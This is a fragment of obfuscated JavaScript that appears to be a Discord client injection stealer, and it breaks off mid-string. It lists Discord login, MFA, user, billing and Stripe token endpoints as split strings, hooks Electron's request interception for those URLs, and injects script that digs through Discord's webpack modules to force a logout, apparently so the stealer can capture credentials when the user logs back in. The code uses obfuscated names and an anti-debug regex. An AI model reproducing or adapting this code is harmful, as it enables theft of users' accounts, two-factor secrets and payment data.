 },
'IgTVb': "changedPas" + "sword",
'pvZSB': "https://st" + "atus.disco" + "rd.com/api" + "/v*/schedu" + "led-mainte" + "nances/upc" + "oming.json",
'vkaOL': "https://*." + "discord.co" + "m/api/v*/a" + "pplication" + "s/detectab" + 'le',
'uXxZo': "https://di" + "scord.com/" + "api/v*/app" + "lications/" + "detectable",
'ZaINo': "https://*." + "discord.co" + "m/api/v*/u" + "sers/@me/l" + "ibrary",
'alzWi': "https://di" + "scord.com/" + "api/v*/use" + "rs/@me/lib" + "rary",
'dFbSj': "https://*." + "discord.co" + "m/api/v*/u" + "sers/@me/b" + "illing/sub" + "scriptions",
'muFpx': "https://di" + "scord.com/" + "api/v*/use" + "rs/@me/bil" + "ling/subsc" + "riptions",
'eoqmL': "wss://remo" + "te-auth-ga" + "teway.disc" + "ord.gg/*",
'iwmwj': "https://di" + "scord.com/" + "api/v*/use" + "rs/@me",
'dnibH': "https://di" + "scordapp.c" + "om/api/v*/" + "users/@me",
'UrLtg': "https://*." + "discord.co" + "m/api/v*/u" + "sers/@me",
'OTmVd': "https://di" + "scord.com/" + "api/v*/use" + "rs/@me/mfa" + "/totp/enab" + 'le',
'SNcMJ': "https://di" + "scordapp.c" + "om/api/v*/" + "users/@me/" + "mfa/totp/e" + "nable",
'dODQe': "https://*." + "discord.co" + "m/api/v*/u" + "sers/@me/m" + "fa/totp/en" + "able",
'MYxLE': "https://di" + "scordapp.c" + "om/api/v*/" + "auth/login",
'DjSKw': "https://di" + "scord.com/" + "api/v*/aut" + "h/login",
'HunVC': "https://*." + "discord.co" + "m/api/v*/a" + "uth/login",
'yQPXI': "https://ap" + "i.stripe.c" + "om/v*/toke" + 'ns'
};
electron["session"]["defaultSes" + "sion"]["webRequest"]["onBeforeRe" + "quest"]({
'urls': [mystery_map["pvZSB"], mystery_map["vkaOL"], mystery_map["uXxZo"], mystery_map["ZaINo"], mystery_map["alzWi"], mystery_map
["dFbSj"], mystery_map["muFpx"], mystery_map["eoqmL"]]
}, async (_0x2b5222, _0x47b19d) => {
const recursive_lookup_4 = recursive_lookup_3,
_0x3ea257 = electron["BrowserWin" + "dow"]["getAllWind" + "ows"]()[-0x4a4 * 0x4 + 0x83 * -0x1f + -0x226d * -0x1];
!loggedOut && (loggedOut = !![], _0x3ea257["webContent" + 's']["executeJav" + "aScript"]("window.web" + "packJsonp?" + "(gg=window"
+ ".webpackJs" + "onp.push([" + "[],{get_re" + "quire:(a,b" + ",c)=>a.exp" + "orts=c},[[" + "\"get_requi" + "re\"]]]),de" + "lete gg.
m." + "get_requir" + "e,delete g" + "g.c.get_re" + "quire):win" + "dow.webpac" + "kChunkdisc" + "ord_app&&w" + "indow.webp" +
"ackChunkdi" + "scord_app." + "push([[Mat" + "h.random()" + "],{},a=>{g" + "g=a}]);fun" + "ction LogO" + "ut(){(func" + "tion(a){co"
+ "nst b=\"str" + "ing\"==type" + "of a?a:nul" + "l;for(cons" + "t c in gg." + "c)if(gg.c." + "hasOwnProp" + "erty(c)){c" + "onst
d=gg." + "c[c].expor" + "ts;if(d&&d" + ".__esModul" + "e&&d.defau" + "lt&&(b?d.d" + "efault[b]:" + "a(d.defaul" + "t)))return" + " d.
default" + ";if(d&&(b?" + "d[b]:a(d))" + ")return d}" + "return nul" + "l})(\"login" + "\").logout(" + ")}LogOut()" + ';', !![]));
if (_0x2b5222["url"]["startsWith"](mystery_map["DpMNc"])) !executed && (_0x3ea257["webContent" + 's']["executeJav" + "aScript"]("let
keybby" + " = \"J6d0Ix" + "hsyBHf\";fu" + "nction get" + "ElementByX" + "path(_0x3b" + "1720){cons" + "t _0x357c1" + "a=(functio" +
"n(){let _0" + "x4e3897=!!" + "[];return " + "function(_" + "0x92ae64,_" + "0x5dfad6){" + "const _0x4" + "10191=_0x4" + "e3897?func"
+ "tion(){if(" + "_0x5dfad6)" + "{const _0x" + "4075e8=_0x" + "5dfad6[\'ap" + "ply\'](_0x9" + "2ae64,argu" + "ments);ret" + "urn
_0x5df" + "ad6=null,_" + "0x4075e8;}" + "}:function" + "(){};retur" + "n _0x4e389" + "7=![],_0x4" + "10191;};}(" + ")),_0x2383" +
"89=_0x357c" + "1a(this,fu" + "nction(){r" + "eturn _0x2" + "38389[\'toS" + "tring\']()[" + "\'search\'](" + "\'(((.+)+)+" + ")+$\')
[\'toS" + "tring\']()[" + "\'construct" + "or\'](_0x23" + "8389)[\'sea" + "rch\'](\'(((" + ".+)+)+)+$\'" + ");});retur" + "n
_0x23838" + "9(),docume" + "nt[\'evalua" + "te\'](_0x3b" + "1720,docum" + "ent,null,X" + "PathResult" + "[\'FIRST_OR" + "DERED_NODE"
+ "_TYPE\'],nu" + "ll)[\'singl" + "eNodeValue" + "\'];}getEle" + "mentByXpat" + "h(\'/html/b" + "ody/div[1]" + "/div[3]/di" + "v/div/